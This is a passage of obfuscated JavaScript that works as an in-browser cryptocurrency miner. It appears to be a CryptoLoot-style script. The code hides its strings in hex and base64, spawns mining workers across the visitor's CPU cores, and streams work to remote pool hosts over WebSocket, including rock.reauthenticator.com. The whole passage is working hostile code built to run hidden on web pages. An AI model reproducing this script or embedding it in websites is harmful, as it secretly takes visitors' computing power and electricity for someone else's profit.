x62\x47\x55\x3d','\x62\x57\x46\x34','\x62\x57\x6c\x75','\x58\x32\x4e\x31\x63\x6e\x4a\x6c\x62\x6e\x52\x4b\x62\x32\x49\x3d','\x58\x33\x4e\x6c\x64\x45\x70\x76\x59\x67\x3d\x3d','\x63\x32\x56\x30\x54\x6e\x56\x74\x56\x47\x68\x79\x5a\x57\x46\x6b\x63\x77\x3d\x3d','\x53\x6d\x39\x69\x56\x47\x68\x79\x5a\x57\x46\x6b','\x63\x32\x56\x30\x53\x6d\x39\x69','\x58\x32\x39\x75\x56\x47\x46\x79\x5a\x32\x56\x30\x54\x57\x56\x30\x51\x6d\x39\x31\x62\x6d\x51\x3d','\x58\x33\x52\x76\x64\x47\x46\x73\x53\x47\x46\x7a\x61\x47\x56\x7a\x52\x6e\x4a\x76\x62\x55\x52\x6c\x59\x57\x52\x55\x61\x48\x4a\x6c\x59\x57\x52\x7a','\x61\x47\x46\x7a\x61\x47\x56\x7a\x56\x47\x39\x30\x59\x57\x77\x3d','\x63\x33\x52\x76\x63\x41\x3d\x3d','\x61\x47\x46\x7a\x56\x30\x46\x54\x54\x56\x4e\x31\x63\x48\x42\x76\x63\x6e\x51\x3d','\x56\x32\x56\x69\x51\x58\x4e\x7a\x5a\x57\x31\x69\x62\x48\x6b\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d'];(function(_0x347898,_0x1627f7){var _0x110c72=function(_0x3243c3){while(--_0x3243c3){_0x347898['push'](_0x347898['shift']());}};_0x110c72(++_0x1627f7);}(_0x550c,0x1e6));var _0x56ae=function(_0x4ef016,_0x38fce1){_0x4ef016=_0x4ef016-0x0;var _0x15ceb3=_0x550c[_0x4ef016];if(_0x56ae['XGDSQi']===undefined){(function(){var _0x2f551c;try{var _0x1b2df6=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x2f551c=_0x1b2df6();}catch(_0x25403c){_0x2f551c=window;}var _0x5d4ce5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2f551c['atob']||(_0x2f551c['atob']=function(_0x32cef4){var _0x442e93=String(_0x32cef4)['replace'](/=+$/,'');for(var _0x1359bd=0x0,_0x7c2168,_0x499448,_0x5c5da1=0x0,_0x5eed2f='';_0x499448=_0x442e93['charAt'](_0x5c5da1++);~_0x499448&&(_0x7c2168=_0x1359bd%0x4?_0x7c2168*0x40+_0x499448:_0x499448,_0x1359bd++%0x4)?_0x5eed2f+=String['fromCharCode'](0xff&_0x7c2168>>(-0x2*_0x1359bd&0x6)):0x0){_0x499448=_0x5d4ce5['indexOf'](_0x499448);}return _0x5eed2f;});}());_0x56ae['ZQeieG']=function(_0x1dbb1f){var _0x478f9c=atob(_0x1dbb1f);var _0x1122b1=[];for(var _0x403af3=0x0,_0x69b7=_0x478f9c['length'];_0x403af3<_0x69b7;_0x403af3++){_0x1122b1+='%'+('00'+_0x478f9c['charCodeAt'](_0x403af3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1122b1);};_0x56ae['uXdWwx']={};_0x56ae['XGDSQi']=!![];}var _0x556602=_0x56ae['uXdWwx'][_0x4ef016];if(_0x556602===undefined){_0x15ceb3=_0x56ae['ZQeieG'](_0x15ceb3);_0x56ae['uXdWwx'][_0x4ef016]=_0x15ceb3;}else{_0x15ceb3=_0x556602;}return _0x15ceb3;};(function(_0x4b81bb){'use strict';var _0x4d74cb=null;var _0x32719f=[];var _0x2dc776;var _0x362d54=0x0;var _0x2576f4=0x0;var _0x5845c1=[];var _0x4fbc7a=[];var _0x6c88bf=0x0;var _0x202ed4=0x0;var _0x85168a=0x0;var _0x3dd15e=0x0;var _0x1f0015=0x0;var _0x231fd0=0x0;var _0x4f680a=0x0;var _0x5b4826=0x0;var _0x4a3682=0x0;var _0xd64a1a=0xbd9;var _0x52f8d9=0x1;var _0x52faae=_0x56ae('0x0');var _0x2ab90b='';var _0x991246=0x0;var _0x981158=null;var _0x57b080={};const _0x219af0=(()=>{try{if(typeof WebAssembly===_0x56ae('0x1')&&typeof WebAssembly[_0x56ae('0x2')]==='\x66\x75\x6e\x63\x74\x69\x6f\x6e'){const _0x503809=new WebAssembly[(_0x56ae('0x3'))](Uint8Array['\x6f\x66'](0x0,0x61,0x73,0x6d,0x1,0x0,0x0,0x0));if(_0x503809 instanceof WebAssembly['\x4d\x6f\x64\x75\x6c\x65'])return new WebAssembly['\x49\x6e\x73\x74\x61\x6e\x63\x65'](_0x503809)instanceof WebAssembly[_0x56ae('0x4')];}}catch(_0xf81284){}return![];})();function _0x307b3e(_0x3ab53f){_0x2576f4=_0x3ab53f;if(_0x3ab53f==-0x1){try{_0x2576f4=_0x4b81bb[_0x56ae('0x5')][_0x56ae('0x6')];}catch(_0x4a4c56){_0x2576f4=0x8;}if(!(_0x2576f4>0x0&&_0x2576f4<0x28))_0x2576f4=0x8;}while(_0x2576f4-->0x0)CRLT['\x61\x64\x64\x57\x6f\x72\x6b\x65\x72']();}var _0x527cdd=function(){if(_0x2dc776!=null){miner['\x5f\x65\x6d\x69\x74'](_0x56ae('0x7'));_0x2dc776[_0x56ae('0x7')]();}var _0xd5b662=CRLT[_0x56ae('0x8')][_0x56ae('0x9')];var _0x69aeb7=Math['\x72\x61\x6e\x64\x6f\x6d']()*_0xd5b662[_0x56ae('0xa')]|0x0;var _0x239b12=_0xd5b662[_0x69aeb7];var _0x2b4227=_0x239b12[Math[_0x56ae('0xb')]()*_0x239b12[_0x56ae('0xa')]|0x0];_0x2dc776=new WebSocket(_0x2b4227);_0x2dc776[_0x56ae('0xc')]=_0x2ed01e;_0x2dc776['\x6f\x6e\x65\x72\x72\x6f\x72']=function(_0x22dccb){miner['\x5f\x65\x6d\x69\x74'](_0x56ae('0xd'));if(_0x4f680a<0x2)_0x4f680a=0x2;_0x4d74cb=null;};_0x2dc776['\x6f\x6e\x63\x6c\x6f\x73\x65']=function(){miner[_0x56ae('0xe')](_0x56ae('0xd'));if(_0x4f680a<0x2)_0x4f680a=0x2;_0x4d74cb=null;};_0x2dc776[_0x56ae('0xf')]=function(){miner[_0x56ae('0xe')]('\x6f\x70\x65\x6e');_0x2dc776[_0x56ae('0x10')](JSON[_0x56ae('0x11')](_0x981158));_0x4f680a=0x1;};};_0x5b4826=function(){if(_0x4f680a!==0x3&&(_0x2dc776==null||_0x2dc776[_0x56ae('0x12')]!==0x0&&_0x2dc776[_0x56ae('0x12')]!==0x1)){_0x52f8d9++;_0x527cdd();}if(_0x4f680a!==0x3)setTimeout(_0x5b4826,0x2710*_0x52f8d9);};var _0x31b1ca=function(_0x2eb11f,_0x57b080){this[_0x56ae('0x13')]=_0x56ae('0x14');this[_0x56ae('0x15')]=_0x57b080||{};this[_0x56ae('0x16')]=_0x2eb11f;this[_0x56ae('0x17')]=this[_0x56ae('0x15')][_0x56ae('0x18')]||null;if(this[_0x56ae('0x15')]['\x63\x6f\x69\x6e']==_0x56ae('0x19')){var _0x5a09ef=Math['\x66\x6c\x6f\x6f\x72'](Math[_0x56ae('0xb')]()*0x2+0x1);if(_0x5a09ef==0x2){this[_0x56ae('0x1a')]=_0x56ae('0x1b');}else{this[_0x56ae('0x1a')]=_0x56ae('0x0');}}else{this[_0x56ae('0x1a')]=this[_0x56ae('0x15')][_0x56ae('0x1c')]||_0x56ae('0x0');}this[_0x56ae('0x1d')]=0x0;this[_0x56ae('0x1e')]=this[_0x56ae('0x15')]['\x74\x79\x70\x65']||'\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73';this[_0x56ae('0x1f')]=0x0;this[_0x56ae('0x20')]=0x0;this[_0x56ae('0x21')]=0x0;this[_0x56ae('0x22')]=this['\x70\x61\x72\x61\x6d\x73'][_0x56ae('0x23')]||0x8;this[_0x56ae('0x24')]=0x0;this[_0x56ae('0x25')]=this['\x70\x61\x72\x61\x6d\x73'][_0x56ae('0x26')]||0x0;this[_0x56ae('0x27')]=this[_0x56ae('0x15')][_0x56ae('0x28')]*0x64;var _0x140511=navigator[_0x56ae('0x6')]||0x2;this[_0x56ae('0x29')]=this[_0x56ae('0x15')]['\x74\x68\x72\x65\x61\x64\x73']||_0x140511;this[_0x56ae('0x2a')]={'\x6f\x70\x65\x6e':[],'\x61\x75\x74\x68\x65\x64':[],'\x63\x6c\x6f\x73\x65':[],'\x65\x72\x72\x6f\x72':[],'\x6a\x6f\x62':[],'\x66\x6f\x75\x6e\x64':[],'\x61\x63\x63\x65\x70\x74\x65\x64':[],'\x6f\x70\x74\x69\x6e':[]};};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x2c')]=function(){if(this[_0x56ae('0x15')]['\x63\x6f\x69\x6e']==_0x56ae('0x19')){var _0x40e7a3=Math[_0x56ae('0x2d')](Math[_0x56ae('0xb')]()*0x2+0x1);if(_0x40e7a3=='\x32'){miner[_0x56ae('0x1a')]=_0x56ae('0x1b');}else{miner[_0x56ae('0x1a')]=_0x56ae('0x0');}}else{miner[_0x56ae('0x1a')]=this['\x70\x61\x72\x61\x6d\x73'][_0x56ae('0x1c')]||'\x78\x6d\x72';}if(this[_0x56ae('0x15')][_0x56ae('0x18')]){_0x57b080[_0x56ae('0x2e')]=_0x56ae('0x18');_0x57b080[_0x56ae('0x18')]=this['\x5f\x75\x73\x65\x72'][_0x56ae('0x2f')]();}else if(this[_0x56ae('0x15')][_0x56ae('0x30')]){_0x57b080[_0x56ae('0x2e')]=_0x56ae('0x30');}else if(this[_0x56ae('0x15')][_0x56ae('0x26')]){_0x57b080[_0x56ae('0x2e')]='\x74\x6f\x6b\x65\x6e';_0x57b080[_0x56ae('0x26')]=this['\x5f\x67\x6f\x61\x6c']||0x0;_0x57b080[_0x56ae('0x31')]=miner[_0x56ae('0x21')];}_0x2a28c0(this[_0x56ae('0x16')],this[_0x56ae('0x17')],this['\x5f\x74\x68\x72\x65\x61\x64\x73'],this[_0x56ae('0x27')],this[_0x56ae('0x25')],this[_0x56ae('0x1e')],miner[_0x56ae('0x1a')]);};_0x31b1ca[_0x56ae('0x2b')]['\x5f\x65\x6d\x69\x74']=function(_0x1e8694,_0x57b080){var _0x24936a=this[_0x56ae('0x2a')][_0x1e8694];if(_0x24936a&&_0x24936a[_0x56ae('0xa')]){for(var _0x362d54=0x0;_0x362d54<_0x24936a['\x6c\x65\x6e\x67\x74\x68'];_0x362d54++){_0x24936a[_0x362d54](_0x57b080);}}};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x32')]=function(){return this[_0x56ae('0x22')];};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x33')]=function(){_0x3dd15e=this[_0x56ae('0x1d')]-_0x6c88bf;_0x6c88bf=_0x3dd15e+_0x6c88bf;_0x85168a=_0x3dd15e*0.5+_0x85168a*0.5;_0x231fd0=Math[_0x56ae('0x34')](_0x85168a);return _0x231fd0;};_0x31b1ca[_0x56ae('0x2b')]['\x67\x65\x74\x54\x6f\x74\x61\x6c\x48\x61\x73\x68\x65\x73']=function(_0x11b61d){return Math[_0x56ae('0x34')](miner['\x74\x6f\x74\x61\x6c\x68\x61\x73\x68\x65\x73']);};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x35')]=function(){return this[_0x56ae('0x20')];};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x36')]=function(){return this['\x5f\x74\x6f\x6b\x65\x6e'];};_0x31b1ca[_0x56ae('0x2b')]['\x6f\x6e']=function(_0x45b3d0,_0x53f3ee){if(this[_0x56ae('0x2a')][_0x45b3d0]){this[_0x56ae('0x2a')][_0x45b3d0][_0x56ae('0x37')](_0x53f3ee);}};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x38')]=function(_0x2cfea9){return this[_0x56ae('0x39')][_0x56ae('0x3a')];};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x3b')]=function(_0x2881b3){this[_0x56ae('0x39')][_0x56ae('0x3a')]=!!_0x2881b3;if(!_0x2881b3&&this[_0x56ae('0x39')][_0x56ae('0x3c')]){clearInterval(this[_0x56ae('0x39')][_0x56ae('0x3c')]);this[_0x56ae('0x39')][_0x56ae('0x3c')]=null;}if(_0x2881b3&&!this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x69\x6e\x74\x65\x72\x76\x61\x6c']){this[_0x56ae('0x39')][_0x56ae('0x3d')]=Date[_0x56ae('0x3e')]()+this[_0x56ae('0x39')][_0x56ae('0x3f')];this[_0x56ae('0x39')][_0x56ae('0x3c')]=setInterval(this[_0x56ae('0x40')][_0x56ae('0x41')](this),0x3e8);}};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x42')]=function(){return this[_0x56ae('0x27')];};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x43')]=function(_0x138b8b){this[_0x56ae('0x27')]=Math[_0x56ae('0x44')](0x0,Math[_0x56ae('0x45')](0.99,_0x138b8b));if(this[_0x56ae('0x46')]){this[_0x56ae('0x47')](this[_0x56ae('0x46')]);}};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x32')]=function(){return this[_0x56ae('0x29')]||this[_0x56ae('0x22')];};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x48')]=function(_0x562fb4){var _0x562fb4=Math[_0x56ae('0x44')](0x1,_0x562fb4|0x0);this[_0x56ae('0x29')]=_0x562fb4;if(_0x562fb4>this[_0x56ae('0x22')][_0x56ae('0xa')]){for(var _0x362d54=0x0;_0x562fb4>this[_0x56ae('0x22')]['\x6c\x65\x6e\x67\x74\x68'];_0x362d54++){var _0x13f44d=new CRLT[(_0x56ae('0x49'))]();if(this[_0x56ae('0x46')]){_0x13f44d[_0x56ae('0x4a')](this[_0x56ae('0x46')],this[_0x56ae('0x4b')]);}this[_0x56ae('0x22')][_0x56ae('0x37')](_0x13f44d);}}else if(_0x562fb4<this[_0x56ae('0x22')]['\x6c\x65\x6e\x67\x74\x68']){while(_0x562fb4<this[_0x56ae('0x22')][_0x56ae('0xa')]){var _0x13f44d=this[_0x56ae('0x22')]['\x70\x6f\x70']();this[_0x56ae('0x4c')]+=_0x13f44d[_0x56ae('0x4d')];_0x13f44d[_0x56ae('0x4e')]();}}};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x4f')]=function(){return _0x4b81bb[_0x56ae('0x50')]!==undefined&&!/OS 11_2_(2|5|6)/[_0x56ae('0x51')](navigator[_0x56ae('0x52')]);};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x53')]=function(){return this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x56ae('0xa')]>0x0;};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x54')]=function(){return/mobile|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i['\x74\x65\x73\x74'](navigator[_0x56ae('0x52')]);};_0x31b1ca[_0x56ae('0x2b')]['\x64\x69\x64\x4f\x70\x74\x4f\x75\x74']=function(_0x5a88da){if(!CRLT[_0x56ae('0x8')]['\x52\x45\x51\x55\x49\x52\x45\x53\x5f\x41\x55\x54\x48']){return![];}_0x5a88da=_0x5a88da||0x3c*0x3c*0x4;var _0x443e72=this[_0x56ae('0x55')][_0x56ae('0x56')]();return!!(_0x443e72&&_0x443e72>Date[_0x56ae('0x3e')]()/0x3e8-_0x5a88da);};_0x31b1ca[_0x56ae('0x2b')]['\x69\x73\x41\x75\x74\x68\x65\x64']=function(){if(CRLT[_0x56ae('0x8')][_0x56ae('0x57')]){return this['\x5f\x61\x75\x74\x68']['\x69\x73\x41\x75\x74\x68\x65\x64']();}return!![];};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x58')]=function(_0x49c095){this[_0x56ae('0x59')](function(){if(!this['\x5f\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']){this[_0x56ae('0x5a')]=new CRLT['\x4a\x6f\x62\x54\x68\x72\x65\x61\x64']();}var _0xe22ccc={'\x76\x65\x72\x69\x66\x79\x5f\x69\x64':'\x31','\x6e\x6f\x6e\x63\x65':_0x56ae('0x5b'),'\x72\x65\x73\x75\x6c\x74':'\x36\x61\x39\x63\x37\x64\x65\x61\x38\x33\x62\x30\x37\x39\x63\x65\x30\x65\x30\x31\x32\x39\x30\x37\x64\x64\x36\x39\x32\x39\x62\x63\x62\x30\x61\x65\x65\x63\x33\x63\x31\x66\x30\x36\x63\x30\x33\x32\x63\x61\x37\x63\x33\x33\x38\x36\x34\x33\x32\x62\x63\x61\x30\x30','\x62\x6c\x6f\x62':'\x30\x36\x30\x36\x63\x36\x64\x38\x63\x66\x64\x30\x30\x35\x63\x61\x64\x34\x35\x62\x30\x33\x30\x36\x33\x35\x30\x61\x37\x33\x30\x62\x30\x33\x35\x34\x64\x35\x32\x66\x31\x62\x36\x64\x36\x37\x31\x30\x36\x33\x38\x32\x34\x32\x38\x37\x63\x65\x34\x61\x38\x32\x63\x39\x37\x31\x64\x31\x30\x39\x64\x35\x36\x64\x31\x66\x31\x62\x30\x30\x30\x30\x30\x30\x30\x30\x65\x65\x32\x64\x31\x64\x34\x66\x64\x37\x63\x31\x38\x62\x64\x63\x31\x62\x32\x34\x61\x62\x62\x39\x30\x32\x61\x63\x38\x65\x63\x63\x33\x64\x32\x30\x31\x66\x66\x62\x35\x39\x30\x34\x64\x65\x39\x65\x34\x37\x36\x61\x37\x62\x62\x62\x30\x66\x39\x65\x63\x31\x61\x62\x30\x34'};this[_0x56ae('0x5a')][_0x56ae('0x5c')](_0xe22ccc,function(_0x2f7092){_0x49c095(_0x2f7092[_0x56ae('0x5d')]===!![],_0x2f7092);});}[_0x56ae('0x41')](this));};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x59')]=function(_0x272738){if(this[_0x56ae('0x5e')]||this[_0x56ae('0x5f')]==='\x6c\x6f\x61\x64\x65\x64'){_0x272738();}else if(this[_0x56ae('0x5f')]===_0x56ae('0x60')){this[_0x56ae('0x5f')]=_0x56ae('0x61');var _0xb83dfd=new XMLHttpRequest();_0xb83dfd[_0x56ae('0x62')]('\x6c\x6f\x61\x64',function(){CRLT[_0x56ae('0x63')]=CRLT[_0x56ae('0x64')](_0xb83dfd['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74']);this[_0x56ae('0x5f')]='\x6c\x6f\x61\x64\x65\x64';_0x272738();}[_0x56ae('0x41')](this),_0xb83dfd);_0xb83dfd['\x6f\x70\x65\x6e'](_0x56ae('0x65'),CRLT['\x43\x4f\x4e\x46\x49\x47'][_0x56ae('0x66')]+CRLT[_0x56ae('0x8')][_0x56ae('0x67')],!![]);_0xb83dfd[_0x56ae('0x10')]();}};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x4e')]=function(_0x1cca9f){_0x4a2438();miner[_0x56ae('0xe')](_0x56ae('0x7'));};self[_0x56ae('0x68')]=self['\x43\x52\x4c\x54']||{};_0x4b81bb[_0x56ae('0x68')][_0x56ae('0x69')]=0xbd9;_0x4b81bb[_0x56ae('0x68')]['\x49\x46\x5f\x45\x58\x43\x4c\x55\x53\x49\x56\x45\x5f\x54\x41\x42']=_0x56ae('0x6a');_0x4b81bb[_0x56ae('0x68')][_0x56ae('0x6b')]=_0x56ae('0x6c');_0x4b81bb[_0x56ae('0x68')][_0x56ae('0x6d')]=_0x56ae('0x6e');_0x4b81bb['\x43\x52\x4c\x54'][_0x56ae('0x6f')]=function(_0x17e88c,_0x88dcbf,_0x57b080){var _0x401837=new _0x31b1ca(_0x17e88c,_0x57b080);_0x401837['\x5f\x67\x6f\x61\x6c']=target||0x0;return _0x401837;};CRLT[_0x56ae('0x70')]=function(_0x2937e0,_0x57b080){var _0x47bb43=new _0x31b1ca(_0x2937e0,_0x57b080);return _0x47bb43;};CRLT[_0x56ae('0x71')]=function(_0x4f1e60,_0x5211e3,_0x57b080){var _0x4556c5=new _0x31b1ca(_0x4f1e60,_0x57b080);_0x4556c5[_0x56ae('0x17')]=_0x5211e3;return _0x4556c5;};CRLT[_0x56ae('0x6f')]=function(_0x186f39,_0xc8c264,_0x57b080){var _0x54a37d=new _0x31b1ca(_0x186f39,_0x57b080);_0x54a37d[_0x56ae('0x25')]=_0xc8c264||0x0;return _0x54a37d;};CRLT[_0x56ae('0x64')]=function(_0x2e89b7){var _0x19012b=self[_0x56ae('0x72')]||self[_0x56ae('0x73')]||self[_0x56ae('0x74')];return _0x19012b[_0x56ae('0x75')](new Blob([_0x2e89b7]));};function _0x2a28c0(_0x4257c9,_0x5150a4,_0x1b0b98=-0x1,_0x295763='',_0x243d12='',_0x4edbb0=_0x56ae('0x30'),_0x52faae=_0x56ae('0x0')){if(!_0x219af0)return;_0x4a2438();_0x4f680a=0x0;var _0x57b080={'\x73\x69\x74\x65\x5f\x6b\x65\x79':_0x4257c9,'\x74\x79\x70\x65':_0x4edbb0,'\x75\x73\x65\x72':miner[_0x56ae('0x17')],'\x67\x6f\x61\x6c':_0x243d12,'\x76\x65\x72\x73\x69\x6f\x6e':_0xd64a1a,'\x63\x6f\x69\x6e':miner[_0x56ae('0x1a')]||_0x56ae('0x0')};_0x981158={'\x74\x79\x70\x65':_0x56ae('0x76'),'\x70\x61\x72\x61\x6d\x73':_0x57b080||{}};miner[_0x56ae('0x13')]='\x79\x65\x73';_0x307b3e(_0x1b0b98);_0x5b4826();_0x4a3682=setInterval(_0x5b4826,0x2710);}function _0x4a2438(){_0x4f680a=0x3;if(_0x4a3682!=0x0)clearInterval(_0x4a3682);if(_0x2dc776!=null)_0x2dc776[_0x56ae('0x7')]();_0x12ccdb();_0x4d74cb=null;}CRLT[_0x56ae('0x77')]=function(){var _0x1104ad=new Worker(CRLT[_0x56ae('0x63')]);_0x32719f[_0x56ae('0x37')](_0x1104ad);_0x1104ad[_0x56ae('0xc')]=_0xe0749e;setTimeout(function(){_0x583b2e(_0x1104ad);},0x7d0);};CRLT[_0x56ae('0x78')]=function(){if(_0x32719f[_0x56ae('0xa')]<0x1)return;var _0x5512d1=_0x32719f[_0x56ae('0x79')]();_0x5512d1[_0x56ae('0x7a')]();};function _0x12ccdb(){for(_0x362d54=0x0;_0x362d54<_0x32719f[_0x56ae('0xa')];_0x362d54++){_0x32719f[_0x362d54][_0x56ae('0x7a')]();}_0x32719f=[];}function _0x583b2e(_0x4437ff){var _0x44351d={'\x64\x61\x74\x61':_0x56ae('0x7b'),'\x74\x61\x72\x67\x65\x74':_0x4437ff};_0xe0749e(_0x44351d);}function _0x2ed01e(_0x75912a){var _0x2cc7a7=JSON[_0x56ae('0x7c')](_0x75912a['\x64\x61\x74\x61']);_0x5845c1[_0x56ae('0x37')](_0x2cc7a7);if(_0x2cc7a7[_0x56ae('0x2e')]==_0x56ae('0x7d')){_0x4d74cb=_0x2cc7a7[_0x56ae('0x15')];miner['\x5f\x65\x6d\x69\x74'](_0x56ae('0x7d'));miner[_0x56ae('0x7e')]=_0x2cc7a7[_0x56ae('0x15')][_0x56ae('0x7e')];}if(_0x2cc7a7[_0x56ae('0x2e')]==_0x56ae('0x7f')){miner[_0x56ae('0xe')](_0x56ae('0x7f'));miner[_0x56ae('0x21')]=_0x2cc7a7[_0x56ae('0x15')][_0x56ae('0x31')];}if(_0x2cc7a7[_0x56ae('0x2e')]==_0x56ae('0x80')){miner[_0x56ae('0x20')]=_0x2cc7a7[_0x56ae('0x15')][_0x56ae('0x81')];miner[_0x56ae('0xe')](_0x56ae('0x82'));}}function _0xe0749e(_0x5b35db){var _0xf4120f=_0x5b35db[_0x56ae('0x83')];if(_0x4f680a!=0x1){setTimeout(function(){_0x583b2e(_0xf4120f);},0x7d0);return;}if(_0x5b35db[_0x56ae('0x84')]!='\x6e\x6f\x74\x68\x69\x6e\x67'&&_0x5b35db[_0x56ae('0x84')]!=_0x56ae('0x7b')){miner[_0x56ae('0xe')](_0x56ae('0x85'));var _0x56d650=JSON['\x70\x61\x72\x73\x65'](_0x5b35db[_0x56ae('0x84')]);_0x2dc776[_0x56ae('0x10')](_0x5b35db['\x64\x61\x74\x61']);_0x4fbc7a[_0x56ae('0x37')](_0x56d650);}if(_0x4d74cb===null){setTimeout(function(){_0x583b2e(_0xf4120f);},0x7d0);return;}var _0x53a6a1={'\x6a\x6f\x62':_0x4d74cb,'\x74\x68\x72\x6f\x74\x74\x6c\x65':Math[_0x56ae('0x44')](0x0,Math[_0x56ae('0x45')](miner['\x5f\x74\x68\x72\x6f\x74\x74\x6c\x65'],0x64))};_0xf4120f[_0x56ae('0x86')](_0x53a6a1);if(_0x5b35db[_0x56ae('0x84')]!=_0x56ae('0x7b')){if(miner[_0x56ae('0x7e')]==_0x56ae('0x87')){miner[_0x56ae('0x1d')]+=0x21;}else if(miner[_0x56ae('0x7e')]==_0x56ae('0x88')){miner[_0x56ae('0x1d')]+=0.03;}else{miner[_0x56ae('0x1d')]+=0x1;}}}function _0x45c109(){return _0x202ed4;}}(window));self[_0x56ae('0x68')]=self[_0x56ae('0x68')]||{};self[_0x56ae('0x68')][_0x56ae('0x8')]={'\x52\x45\x51\x55\x49\x52\x45\x53\x5f\x41\x55\x54\x48':![],'\x57\x45\x42\x53\x4f\x43\x4b\x45\x54\x5f\x53\x48\x49\x54\x53':[[_0x56ae('0x89'),_0x56ae('0x8a'),'\x77\x73\x73\x3a\x2f\x2f\x72\x6f\x63\x6b\x2e\x72\x65\x61\x75\x74\x68\x65\x6e\x74\x69\x63\x61\x74\x6f\x72\x2e\x63\x6f\x6d',_0x56ae('0x8b'),_0x56ae('0x8c')]],'\x43\x41\x50\x54\x43\x48\x41\x5f\x55\x52\x4c':_0x56ae('0x8d')};CRLT[_0x56ae('0x63')]=CRLT['\x52\x65\x73']('\x76\x61\x72\x20\x6b\x65\x79\x2c\x4d\x6f\x64\x75\x6c\x65\x3d\x76\x6f\x69\x64\x20\x30\x21\x3d\x3d\x4d\x6f\x64\x75\x6c\x65\x3f\x4d\x6f\x64\x75\x6c\x65\x3a\x7b\x7d\x2c\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x3d\x7b\x7d\x3b\x66\x6f\x72\x28\x6b\x65\x79\x20\x69\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x29\x4d\x6f\x64\x75\x6c\x65\x2e\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x28\x6b\x65\x79\x29\x26\x26\x28\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x5b\x6b\x65\x79\x5d\x3d\x4d\x6f\x64\x75\x6c\x65\x5b\x6b\x65\x79\x5d\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x3d\x5b\x5d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x74\x68\x69\x73\x50\x72\x6f\x67\x72\x61\x6d\x3d\x22\x2e\x2f\x74\x68\x69\x73\x2e\x70\x72\x6f\x67\x72\x61\x6d\x22\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x71\x75\x69\x74\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x74\x68\x72\x6f\x77\x20\x49\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x3d\x5b\x5d\x3b\x76\x61\x72\x20\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x3d\x21\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x3d\x5b\x5d\x29\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x3d\x21\x31\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x3d\x21\x31\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x53\x48\x45\x4c\x4c\x3d\x21\x31\x3b\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x3d\x22\x6f\x62\x6a\x65\x63\x74\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x3d\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x69\x6d\x70\x6f\x72\x74\x53\x63\x72\x69\x70\x74\x73\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x3d\x22\x6f\x62\x6a\x65\x63\x74\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x70\x72\x6f\x63\x65\x73\x73\x26\x26\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x72\x65\x71\x75\x69\x72\x65\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x